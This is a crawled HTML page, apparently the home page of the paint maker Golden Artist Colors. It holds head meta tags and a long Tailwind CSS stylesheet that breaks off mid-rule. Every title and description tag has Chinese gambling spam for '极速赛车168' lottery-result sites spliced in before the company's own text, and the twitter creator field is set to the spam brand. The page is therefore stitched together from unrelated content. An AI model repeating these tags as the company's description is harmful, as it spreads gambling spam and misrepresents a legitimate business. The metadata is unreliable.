

--- FILE ---
content_type: text/html
request_url: http://goldenc.co/?C=D;O=A
body_size: 49885
content:
<!DOCTYPE html><html lang="en">
<head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="generator" content="Gatsby 5.6.1"/>
<meta property="og:url" content="http://goldenc.co/"/>
<meta name="description" content="官方极速赛车开奖结果体彩网 每日为您更新最即时的开奖结果 极速赛车168开奖官网开奖 极速幸运赛车官方168号码结果 官网记录查询 历史结果查询 线上直播观看168极速赛车体彩结果 极速168赛车全国统一官方开奖网站 一分钟极速赛车体彩168结果直播 168赛车官网直播记录 一分钟官网直播记录查询 全国统一开奖数据查询平台 彩票公开数据 开奖记录的搜索结果号数据、每日数据结果记录 历史官方数据、有效查询结果、历史开奖号公布、查询官方网站认证的极速赛车体育彩票最新数据 实时数据直播官网 查看开奖号码历史记录 走势分析图表 全网记录查询结果 168开奖官方开奖结果查询. An employee-owned company in New Berlin, NY, crafting fine art paint with unmatched quality and innovation to bring your creative vision to life." data-gatsby-head="true"/>
<meta property="og:title" content="官方一分钟极速认证的赛车最新数据|极速赛车168体彩实时结果记录直播官网|Golden Artist Colors" data-gatsby-head="true"/>
<meta property="og:description" content="官方极速赛车开奖结果体彩网 每日为您更新最即时的开奖结果 极速赛车168开奖官网开奖 极速幸运赛车官方168号码结果 官网记录查询 历史结果查询 线上直播观看168极速赛车体彩结果 极速168赛车全国统一官方开奖网站 一分钟极速赛车体彩168结果直播 168赛车官网直播记录 一分钟官网直播记录查询 全国统一开奖数据查询平台 彩票公开数据 开奖记录的搜索结果号数据、每日数据结果记录 历史官方数据、有效查询结果、历史开奖号公布、查询官方网站认证的极速赛车体育彩票最新数据 实时数据直播官网 查看开奖号码历史记录 走势分析图表 全网记录查询结果 168开奖官方开奖结果查询. An employee-owned company in New Berlin, NY, crafting fine art paint with unmatched quality and innovation to bring your creative vision to life." data-gatsby-head="true"/>
<meta property="og:type" content="website" data-gatsby-head="true"/>
<meta name="twitter:card" content="summary" data-gatsby-head="true"/>
<meta name="twitter:creator" content="@极速赛车" data-gatsby-head="true"/>
<meta name="twitter:title" content="官方一分钟极速认证的赛车最新数据|极速赛车168体彩实时结果记录直播官网|Golden Artist Colors" data-gatsby-head="true"/>
<meta name="twitter:description" content="官方极速赛车开奖结果体彩网 每日为您更新最即时的开奖结果 极速赛车168开奖官网开奖 极速幸运赛车官方168号码结果 官网记录查询 历史结果查询 线上直播观看168极速赛车体彩结果 极速168赛车全国统一官方开奖网站 一分钟极速赛车体彩168结果直播 168赛车官网直播记录 一分钟官网直播记录查询 全国统一开奖数据查询平台 彩票公开数据 开奖记录的搜索结果号数据、每日数据结果记录 历史官方数据、有效查询结果、历史开奖号公布、查询官方网站认证的极速赛车体育彩票最新数据 实时数据直播官网 查看开奖号码历史记录 走势分析图表 全网记录查询结果 168开奖官方开奖结果查询. An employee-owned company in New Berlin, NY, crafting fine art paint with unmatched quality and innovation to bring your creative vision to life." data-gatsby-head="true"/>
<style data-href="/styles.5827a0a1efbaf197f300.css" data-identity="gatsby-global-css">/*
! tailwindcss v3.4.10 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Roboto Condensed,sans-serif;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}@font-face{font-display:optional;font-family:Roboto Condensed;font-style:normal;font-weight:400;src:url(woff2/roboto-condensed-v27-latin-regular.woff2) format("woff2")}@font-face{ascent-override:110%;font-family:Roboto Condensed-fallback;size-adjust:89%;src:local("Arial")}*{box-sizing:border-box;font-family:Roboto Condensed,Roboto Condensed-fallback;margin:0;padding:0}h1{font-size:40px;line-height:48px}@media (min-width:1024px){h1{font-size:48px;line-height:56px}}h2{font-weight:700}@media (min-width:1024px){h2{font-size:24px;line-height:36px}}h3{font-size:20px;font-weight:700;line-height:28px}:root{--borderRadius:4px;--textColor:#979797;--blueColor:#12b8f6}html{scroll-behavior:smooth}::-webkit-scrollbar{height:.45rem;width:.75rem}::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:.5rem}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-2{left:.5rem;right:.5rem}.inset-y-0{bottom:0;top:0}.inset-y-2{bottom:.5rem;top:.5rem}.-bottom-2\.5{bottom:-.625rem}.-left-4{left:-1rem}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.left-\[-9999px\]{left:-9999px}.right-0{right:0}.top-0{top:0}.top-1\/2{top:50%}.top-\[-9999px\]{top:-9999px}.isolate{isolation:isolate}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-start-5{grid-column-start:5}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.float-start{float:inline-start}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-right{clear:right}.m-4{margin:1rem}.-mx-0\.5{margin-left:-.125rem;margin-right:-.125rem}.-mx-\[--gutter\]{margin-left:calc(var(--gutter)*-1);margin-right:calc(var(--gutter)*-1)}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3\.5{margin-left:.875rem;margin-right:.875rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-mb-3{margin-bottom:-.75rem}.-ml-4{margin-left:-1rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-0\.5{margin-left:.125rem}.ml-2\.5{margin-left:.625rem}.ml-4{margin-left:1rem}.mr-2{margin-right:.5rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.flow-root{display:flow-root}.grid{display:grid}.inline-grid{display:inline-grid}.hidden{display:none}.size-10{height:2.5rem;width:2.5rem}.size-4{height:1rem;width:1rem}.size-5{height:1.25rem;width:1.25rem}.size-6{height:1.5rem;width:1.5rem}.size-\[1\.125rem\]{height:1.125rem;width:1.125rem}.size-\[1\.1875rem\]{height:1.1875rem;width:1.1875rem}.size-\[max\(100\%\2c 2\.75rem\)\]{height:max(100%,2.75rem);width:max(100%,2.75rem)}.size-full{height:100%;width:100%}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-3{height:.75rem}.h-4{height:1rem}.h-40{height:10rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-96{height:24rem}.h-\[140px\]{height:140px}.h-\[630px\]{height:630px}.h-auto{height:auto}.h-dvh{height:100dvh}.h-full{height:100%}.h-px{height:1px}.max-h-60{max-height:15rem}.max-h-80{max-height:20rem}.max-h-none{max-height:none}.min-h-0{min-height:0}.min-h-11{min-height:2.75rem}.min-h-full{min-height:100%}.min-h-svh{min-height:100svh}.w-0\.5{width:.125rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-4{width:1rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-96{width:24rem}.w-\[1200px\]{width:1200px}.w-\[2\.25rem\]{width:2.25rem}.w-\[280px\]{width:280px}.w-\[900px\]{width:900px}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-\[2\.25rem\]{min-width:2.25rem}.min-w-\[2ch\]{min-width:2ch}.min-w-\[300px\]{min-width:300px}.min-w-\[calc\(var\(--button-width\)\+1\.75rem\)\]{min-width:calc(var(--button-width) + 1.75rem)}.min-w-full{min-width:100%}.max-w-10{max-width:2.5rem}.max-w-6xl{max-width:72rem}.max-w-80{max-width:20rem}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-prose{max-width:65ch}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-initial{flex:0 1 auto}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-0{flex-basis:0px}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-0{--tw-translate-x:0px}.transform,.translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear 